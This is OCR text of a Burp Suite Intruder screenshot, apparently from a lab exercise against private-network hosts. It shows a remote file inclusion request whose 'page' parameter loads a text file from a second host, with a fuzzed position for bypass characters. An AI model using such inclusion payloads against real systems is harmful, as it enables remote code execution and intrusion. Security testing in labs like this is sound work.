 Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 GET /test_include/index.php?page=http://192.168.100.151/1.txt%§00§ HTTP/1.1 Add §
2 Host: 192.168.100.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Auto §
6 Accept-Encoding: gzip, deflate
7 Connection: close Refresh
8 Cookie: PHPSESSID=7linidmbonl97q4od4bmplgt35
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Clear